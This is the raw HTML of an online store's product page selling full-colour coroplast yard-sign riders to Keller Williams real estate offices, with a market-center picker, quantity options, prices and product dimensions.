	                        							<option value="mc1072">MC1072 &mdash; KELLER WILLIAMS® FALL RIVER</option>
	                        							<option value="mc857">MC857 &mdash; KELLER WILLIAMS® CHULA VISTA</option>
	                        							<option value="mc326">MC326 &mdash; KELLER WILLIAMS® EASTON</option>
	                        							<option value="mc433">MC433 &mdash; KELLER WILLIAMS® SANTA MARIA</option>
	                        							<option value="mc441">MC441 &mdash; KELLER WILLIAMS® COEUR D'ALENE</option>
	                        							<option value="mc220">MC220 &mdash; KELLER WILLIAMS® REALTY ADVANTAGE</option>
	                        							<option value="mc806">MC806 &mdash; KELLER WILLIAMS® ARCADIA</option>
	                        							<option value="mc805">MC805 &mdash; KELLER WILLIAMS® TOWN CENTER</option>
	                        							<option value="mc907">MC907 &mdash; KELLER WILLIAMS® CINCINNATI METRO NORTHEAST</option>
	                        							<option value="mc728">MC728 &mdash; KELLER WILLIAMS® SCOTTSDALE - SONORAN LIVING</option>
	                        							<option value="mc1000">MC1000 &mdash; KELLER WILLIAMS® MOMENTUM</option>
	                        							<option value="mc607">MC607 &mdash; KELLER WILLIAMS® BEL AIR</option>
	                        							<option value="mc802">MC802 &mdash; KELLER WILLIAMS® VISALIA</option>
	                        							<option value="mc631">MC631 &mdash; KELLER WILLIAMS® YUBA SUTTER</option>
	                        							<option value="mc976">MC976 &mdash; KELLER WILLIAMS® SILICON CITY</option>
	                        							<option value="mc1100">MC1100 &mdash; KELLER WILLIAMS® LAREDO</option>
	                        							<option value="mc286bc3">MC286BC3 &mdash; KELLER WILLIAMS® EVOLUTION</option>
	                        							<option value="mc529">MC529 &mdash; KELLER WILLIAMS® L.A. BRENTWOOD</option>
	                        							<option value="mc574">MC574 &mdash; KELLER WILLIAMS® NORTHEAST REALTY</option>
	                        							<option value="mc686">MC686 &mdash; KELLER WILLIAMS® UNION COUNTY</option>
	                        							<option value="mc871">MC871 &mdash; KELLER WILLIAMS PEACE RIVER PARTNERS</option>
	                        							<option value="mc1092">MC1092 &mdash; KELLER WILLIAMS® YAKIMA VALLEY</option>
	                        							<option value="mc986">MC986 &mdash; Keller Williams ® Realty Lone Star</option>
	                        							<option value="mc697">MC697 &mdash; KELLER WILLIAMS® CLASSIC REALTY MW</option>
	                        							<option value="mc512">MC512 &mdash; KELLER WILLIAMS® THRIVE</option>
	                        							<option value="mc783">MC783 &mdash; KELLER WILLIAMS® LOUISVILLE EAST</option>
	                        							<option value="mc241">MC241 &mdash; KELLER WILLIAMS® ROUND ROCK</option>
	                        							<option value="mc898">MC898 &mdash; KELLER WILLIAMS® EXPERIENCE REALTY</option>
	                        							<option value="mc86">MC86 &mdash; KELLER WILLIAMS® MCKINNEY NORTH COLLIN COUNTY</option>
	                        							<option value="mc560">MC560 &mdash; KELLER WILLIAMS® ADVANTAGE REAL ESTATE</option>
	                        							<option value="mc946">MC946 &mdash; KELLER WILLIAMS® HONOLULU</option>
	                        							<option value="mc476">MC476 &mdash; KELLER WILLIAMS® BUCKS COUNTY SOUTH</option>
	                        							<option value="mc624">MC624 &mdash; KELLER WILLIAMS® BOSTON - METRO</option>
	                        							<option value="mc176">MC176 &mdash; KELLER WILLIAMS® WALNUT CREEK</option>
	                        							<option value="mc290">MC290 &mdash; KELLER WILLIAMS® CHARLOTTE - SOUTH PARK</option>
	                        							<option value="mc737">MC737 &mdash; KELLER WILLIAMS® NORTH CENTRAL</option>
	                        							<option value="mc764">MC764 &mdash; KELLER WILLIAMS® BRAZOS VALLEY</option>
	                        							<option value="mc1090">MC1090 &mdash; KELLER WILLIAMS® SARATOGA</option>
	                        							<option value="mc412">MC412 &mdash; KELLER WILLIAMS® Diamond Partners, Inc.</option>
	                        							<option value="mc716">MC716 &mdash; KELLER WILLIAMS® COASTAL BEND</option>
	                        							<option value="mc260">MC260 &mdash; KELLER WILLIAMS® SAN JOSE - SILICON VALLEY</option>
	                        							<option value="mc855">MC855 &mdash; KELLER WILLIAMS® JOHNSON CITY</option>
	                        							<option value="mc902">MC902 &mdash; KELLER WILLIAMS® REDLANDS</option>
	                                            </optgroup>
				</select>
				<script
					src="https://agentstore.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
				<script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select').select2({
                            	placeholder: 'Choose your Market Center',
                                width: 340,
                            });

                            $('#agentstore-search__select').on('select2:select', function (e) {
                            	window.top.location.href = 'https://agentstore.com/product/4mm-coroplast-sign-riders-18-x-6-5-pack/?setmc=' + $(this).val();
                            });

                            $('#agentstore-search__select').on('select2:open', function (e) {
                            	$('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
				</script>
			</p>
		</div>
	</div>
                            </div>
                    </div>
                    <div class="bco-nav-wrapper col l7 s12 right-align center-align-on-med-and-down bco-col-bco-col-3">
                        <div id="bco-navigation">
                            		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-primary-navigation" class="menu"><li id="menu-item-260325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-260325"><a href="https://agentstore.com/">Home</a></li>
<li id="menu-item-64905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64905"><a href="#">Products</a>
<ul class="sub-menu">
	<li id="menu-item-42147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42147"><a href="https://agentstore.com/product-category/business-cards">Business Cards</a></li>
	<li id="menu-item-42146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42146"><a href="https://agentstore.com/product-category/name-tags/">Name Tags</a></li>
	<li id="menu-item-260901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-260901"><a href="https://agentstore.com/product-category/kw/stationery/">Stationery</a></li>
	<li id="menu-item-88051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88051"><a href="https://agentstore.com/product-category/signs/">Signs</a></li>
	<li id="menu-item-274768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-274768"><a href="https://agentstore.com/product-category/kw/closing-gifts/">Closing Gifts</a></li>
	<li id="menu-item-55988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55988"><a href="https://agentstore.com/product-category/gift-certificates/">Gift Certificates</a></li>
	<li id="menu-item-285491" class="as-hidden as-show-for-kw menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-285491"><a href="https://agentstore.com/product-category/kw/keller-williams-awards/">Awards</a></li>
</ul>
</li>
<li id="menu-item-85770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85770"><a href="https://agentstore.com/product-category/packages/">Packages</a></li>
<li id="menu-item-2367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2367"><a href="https://agentstore.com/my-account/">My Account</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-primary-navigation-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-260325"><a href="https://agentstore.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64905"><a href="#">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42147"><a href="https://agentstore.com/product-category/business-cards">Business Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42146"><a href="https://agentstore.com/product-category/name-tags/">Name Tags</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-260901"><a href="https://agentstore.com/product-category/kw/stationery/">Stationery</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88051"><a href="https://agentstore.com/product-category/signs/">Signs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-274768"><a href="https://agentstore.com/product-category/kw/closing-gifts/">Closing Gifts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55988"><a href="https://agentstore.com/product-category/gift-certificates/">Gift Certificates</a></li>
	<li class="as-hidden as-show-for-kw menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-285491"><a href="https://agentstore.com/product-category/kw/keller-williams-awards/">Awards</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85770"><a href="https://agentstore.com/product-category/packages/">Packages</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2367"><a href="https://agentstore.com/my-account/">My Account</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		                            		<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://agentstore.com/cart/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			                        </div>
                    </div>
                </div>
        </header><!-- #masthead -->
    
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-64815" class="product type-product post-64815 status-publish first instock product_cat-keller-williams-print product_cat-keller-williams-signs has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

    <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://agentstore.com/wp-content/uploads/2018/12/yard-sign-rider-mockup-1-e1703716724226-100x100.jpg" data-thumb-alt="4mm Coroplast Sign Riders 18&quot; x 6&quot;" data-thumb-srcset="https://agentstore.com/wp-content/uploads/2018/12/yard-sign-rider-mockup-1-e1703716724226-100x100.jpg 100w, https://agentstore.com/wp-content/uploads/2018/12/yard-sign-rider-mockup-1-e1703716724226-150x150.jpg 150w, https://agentstore.com/wp-content/uploads/2018/12/yard-sign-rider-mockup-1-e1703716724226-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://agentstore.com/wp-content/uploads/2018/12/yard-sign-rider-mockup-1-e1703716724226-scaled.jpg"><img fetchpriority="high" width="800" height="569" src="https://agentstore.com/wp-content/uploads/2018/12/yard-sign-rider-mockup-1-e1703716724226-800x569.jpg" class="wp-post-image" alt="4mm Coroplast Sign Riders 18&quot; x 6&quot;" data-caption="" data-src="https://agentstore.com/wp-content/uploads/2018/12/yard-sign-rider-mockup-1-e1703716724226-scaled.jpg" data-large_image="https://agentstore.com/wp-content/uploads/2018/12/yard-sign-rider-mockup-1-e1703716724226-scaled.jpg" data-large_image_width="2560" data-large_image_height="1821" decoding="async" srcset="https://agentstore.com/wp-content/uploads/2018/12/yard-sign-rider-mockup-1-e1703716724226-800x569.jpg 800w, https://agentstore.com/wp-content/uploads/2018/12/yard-sign-rider-mockup-1-e1703716724226-324x230.jpg 324w, https://agentstore.com/wp-content/uploads/2018/12/yard-sign-rider-mockup-1-e1703716724226-300x213.jpg 300w, https://agentstore.com/wp-content/uploads/2018/12/yard-sign-rider-mockup-1-e1703716724226-768x546.jpg 768w, https://agentstore.com/wp-content/uploads/2018/12/yard-sign-rider-mockup-1-e1703716724226-1024x728.jpg 1024w, https://agentstore.com/wp-content/uploads/2018/12/yard-sign-rider-mockup-1-e1703716724226-1536x1093.jpg 1536w, https://agentstore.com/wp-content/uploads/2018/12/yard-sign-rider-mockup-1-e1703716724226-2048x1457.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</div>
</div>

    <div class="summary entry-summary">
        <h1 class="product_title entry-title">4mm Coroplast Sign Riders 18&#8243; x 6&#8243;</h1><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">Coroplast Sign Rider</span></span>

	
	<span class="posted_in">Categories: <a href="https://agentstore.com/product-category/keller-williams-print/" rel="tag">Keller Williams | Print</a>, <a href="https://agentstore.com/product-category/kw/keller-williams-signs/" rel="tag">Keller Williams Yard Signs | For Sale &amp; Open House</a></span>
	
	
</div>
<p class="price"><div id="price-title">Price:</div><span woocommerce-fuaw-price><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>129.00</bdi></span><span class="screen-reader-text">Price range: &#36;39.00 through &#36;129.00</span></span></p>

<form class="variations_form cart" action="https://agentstore.com/product/4mm-coroplast-sign-riders-18-x-6-5-pack/" method="post" enctype='multipart/form-data' data-product_id="64815" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;5&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;18&quot;,&quot;width&quot;:&quot;6&quot;,&quot;height&quot;:&quot;4&quot;},&quot;dimensions_html&quot;:&quot;18 &amp;times; 6 &amp;times; 4 in&quot;,&quot;display_price&quot;:39,&quot;display_regular_price&quot;:39,&quot;image&quot;:{&quot;title&quot;:&quot;Set of 3 Angled Blank Real Estate Signs on White&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/agentstore.com\/wp-content\/uploads\/2018\/12\/yard-sign-rider-mockup-1-e1703716724226-scaled.jpg&quot;,&quot;alt&quot;:&quot;Set of 3 Angled Blank Real Estate Signs on White&quot;,&quot;src&quot;:&quot;https:\/\/agentstore.com\/wp-content\/uploads\/2018\/12\/yard-sign-rider-mockup-1-e1703716724226-800x569.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/agentstore.com\/wp-content\/uploads\/2018\/12\/yard-sign-rider-mockup-1-e1703716724226-800x569.jpg 800w, https:\/\/agentstore.com\/wp-content\/uploads\/2018\/12\/yard-sign-rider-mockup-1-e1703716724226-324x230.jpg 324w, https:\/\/agentstore.com\/wp-content\/uploads\/2018\/12\/yard-sign-rider-mockup-1-e1703716724226-300x213.jpg 300w, https:\/\/agentstore.com\/wp-content\/uploads\/2018\/12\/yard-sign-rider-mockup-1-e1703716724226-768x546.jpg 768w, https:\/\/agentstore.com\/wp-content\/uploads\/2018\/12\/yard-sign-rider-mockup-1-e1703716724226-1024x728.jpg 1024w, https:\/\/agentstore.com\/wp-content\/uploads\/2018\/12\/yard-sign-rider-mockup-1-e1703716724226-1536x1093.jpg 1536w, https:\/\/agentstore.com\/wp-content\/uploads\/2018\/12\/yard-sign-rider-mockup-1-e1703716724226-2048x1457.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/agentstore.com\/wp-content\/uploads\/2018\/12\/yard-sign-rider-mockup-1-e1703716724226-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1821,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/agentstore.com\/wp-content\/uploads\/2018\/12\/yard-sign-rider-mockup-1-e1703716724226-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/agentstore.com\/wp-content\/uploads\/2018\/12\/yard-sign-rider-mockup-1-e1703716724226-324x230.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:230,&quot;src_w&quot;:800,&quot;src_h&quot;:569},&quot;image_id&quot;:64814,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;39.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;CoroRider_5&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:186866,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;.07&quot;,&quot;weight_html&quot;:&quot;.07 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;10&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;18&quot;,&quot;width&quot;:&quot;6&quot;,&quot;height&quot;:&quot;4&quot;},&quot;dimensions_html&quot;:&quot;18 &amp;times; 6 &amp;times; 4 in&quot;,&quot;display_price&quot;:65,&quot;display_regular_price&quot;:65,&quot;image&quot;:{&quot;title&quot;:&quot;Set of 3 Angled Blank Real Estate Signs on White&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/agentstore.com\/wp-content\/uploads\/2018\/12\/yard-sign-rider-mockup-1-e1703716724226-scaled.jpg&quot;,&quot;alt&quot;:&quot;Set of 3 Angled Blank Real Estate Signs on White&quot;,&quot;src&quot;:&quot;https:\/\/agentstore.com\/wp-content\/uploads\/2018\/12\/yard-sign-rider-mockup-1-e1703716724226-800x569.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/agentstore.com\/wp-content\/uploads\/2018\/12\/yard-sign-rider-mockup-1-e1703716724226-800x569.jpg 800w, https:\/\/agentstore.com\/wp-content\/uploads\/2018\/12\/yard-sign-rider-mockup-1-e1703716724226-324x230.jpg 324w, https:\/\/agentstore.com\/wp-content\/uploads\/2018\/12\/yard-sign-rider-mockup-1-e1703716724226-300x213.jpg 300w, https:\/\/agentstore.com\/wp-content\/uploads\/2018\/12\/yard-sign-rider-mockup-1-e1703716724226-768x546.jpg 768w, https:\/\/agentstore.com\/wp-content\/uploads\/2018\/12\/yard-sign-rider-mockup-1-e1703716724226-1024x728.jpg 1024w, https:\/\/agentstore.com\/wp-content\/uploads\/2018\/12\/yard-sign-rider-mockup-1-e1703716724226-1536x1093.jpg 1536w, https:\/\/agentstore.com\/wp-content\/uploads\/2018\/12\/yard-sign-rider-mockup-1-e1703716724226-2048x1457.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/agentstore.com\/wp-content\/uploads\/2018\/12\/yard-sign-rider-mockup-1-e1703716724226-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1821,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/agentstore.com\/wp-content\/uploads\/2018\/12\/yard-sign-rider-mockup-1-e1703716724226-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/agentstore.com\/wp-content\/uploads\/2018\/12\/yard-sign-rider-mockup-1-e1703716724226-324x230.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:230,&quot;src_w&quot;:800,&quot;src_h&quot;:569},&quot;image_id&quot;:64814,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;65.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;CoroRider_10&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:186869,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;.07&quot;,&quot;weight_html&quot;:&quot;.07 oz&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;25&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;18&quot;,&quot;width&quot;:&quot;6&quot;,&quot;height&quot;:&quot;4&quot;},&quot;dimensions_html&quot;:&quot;18 &amp;times; 6 &amp;times; 4 in&quot;,&quot;display_price&quot;:129,&quot;display_regular_price&quot;:129,&quot;image&quot;:{&quot;title&quot;:&quot;Set of 3 Angled Blank Real Estate Signs on White&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/agentstore.com\/wp-content\/uploads\/2018\/12\/yard-sign-rider-mockup-1-e1703716724226-scaled.jpg&quot;,&quot;alt&quot;:&quot;Set of 3 Angled Blank Real Estate Signs on White&quot;,&quot;src&quot;:&quot;https:\/\/agentstore.com\/wp-content\/uploads\/2018\/12\/yard-sign-rider-mockup-1-e1703716724226-800x569.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/agentstore.com\/wp-content\/uploads\/2018\/12\/yard-sign-rider-mockup-1-e1703716724226-800x569.jpg 800w, https:\/\/agentstore.com\/wp-content\/uploads\/2018\/12\/yard-sign-rider-mockup-1-e1703716724226-324x230.jpg 324w, https:\/\/agentstore.com\/wp-content\/uploads\/2018\/12\/yard-sign-rider-mockup-1-e1703716724226-300x213.jpg 300w, https:\/\/agentstore.com\/wp-content\/uploads\/2018\/12\/yard-sign-rider-mockup-1-e1703716724226-768x546.jpg 768w, https:\/\/agentstore.com\/wp-content\/uploads\/2018\/12\/yard-sign-rider-mockup-1-e1703716724226-1024x728.jpg 1024w, https:\/\/agentstore.com\/wp-content\/uploads\/2018\/12\/yard-sign-rider-mockup-1-e1703716724226-1536x1093.jpg 1536w, https:\/\/agentstore.com\/wp-content\/uploads\/2018\/12\/yard-sign-rider-mockup-1-e1703716724226-2048x1457.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/agentstore.com\/wp-content\/uploads\/2018\/12\/yard-sign-rider-mockup-1-e1703716724226-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1821,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/agentstore.com\/wp-content\/uploads\/2018\/12\/yard-sign-rider-mockup-1-e1703716724226-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/agentstore.com\/wp-content\/uploads\/2018\/12\/yard-sign-rider-mockup-1-e1703716724226-324x230.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:230,&quot;src_w&quot;:800,&quot;src_h&quot;:569},&quot;image_id&quot;:64814,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span woocommerce-fuaw-price&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;129.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;CoroRider_25&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:186872,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;.07&quot;,&quot;weight_html&quot;:&quot;.07 oz&quot;}]">
	<div data-product_id="64815" data-threshold_min="30" data-threshold_max="100" data-total="3">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="quantity">Quantity</label></th>
						<td class="value">
							<select style="display:none" id="quantity" class=" woo-variation-raw-select" name="attribute_quantity" data-attribute_name="attribute_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="5" >5</option><option value="10" >10</option><option value="25" >25</option></select><ul role="radiogroup" aria-label="Quantity" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_quantity" data-attribute_values="[&quot;5&quot;,&quot;10&quot;,&quot;25&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_quantity" data-wvstooltip="5" class="variable-item button-variable-item button-variable-item-5 " title="5" data-title="5" data-value="5" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">5</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_quantity" data-wvstooltip="10" class="variable-item button-variable-item button-variable-item-10 " title="10" data-title="10" data-value="10" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">10</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_quantity" data-wvstooltip="25" class="variable-item button-variable-item button-variable-item-25 " title="25" data-title="25" data-value="25" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">25</span></div></li></ul><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
				<input type="hidden" id="_w2p_set_option" name="_w2p_set_option" value="" />
				<div id="pp_main_btn_sec" class="ppc-main-btn-sec" > </div>
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_6969d018ad741">4mm Coroplast Sign Riders 18&quot; x 6&quot; quantity</label>
	<input
		type="number"
				id="quantity_6969d018ad741"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to Cart</button>

	
	<input type="hidden" name="add-to-cart" value="64815" />
	<input type="hidden" name="product_id" value="64815" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

<p class="first-payment-date"><small></small></p><div class="woocommerce-product-details__short-description">
	<p>Full-Color Coroplast Sign riders 6&#8243;h x 18&#8243;w 4mm thick</p>
<p><strong>PRODUCTION TIME: 5-7 business days</strong></p>
</div>
    </div>

    
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">.07 oz</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">18 &times; 6 &times; 4 in</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_quantity">
			<th class="woocommerce-product-attributes-item__label" scope="row">Quantity</th>
			<td class="woocommerce-product-attributes-item__value"><p>5, 10, 25</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

		<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://agentstore.com/product/simple-all-red-name-tag-vertical/" rel="prev">
					<img width="324" height="216" src="https://agentstore.com/wp-content/uploads/2018/12/Simple_All_Red_Name_Tag_Vertical-324x216.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Simple All Red Name Tag (Vertical)" />					<span class="storefront-product-pagination__title">Simple All Red Name Tag (Vertical)</span>
				</a>
			
							<a href="https://agentstore.com/product/3mm-pvc-sign-riders-18-x-6-3-pack/" rel="next">
					<img loading="lazy" width="324" height="230" src="https://agentstore.com/wp-content/uploads/2018/12/yard-sign-rider-mockup-1-e1703716724226-324x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="3mm PVC Sign Riders 18&quot; x 6&quot;" />					<span class="storefront-product-pagination__title">3mm PVC Sign Riders 18" x 6"</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

</div><!-- .col-full -->
</div><!-- #content -->


		<footer data-elementor-type="footer" data-elementor-id="256505" class="elementor elementor-256505" data-elementor-post-type="elementor_library">
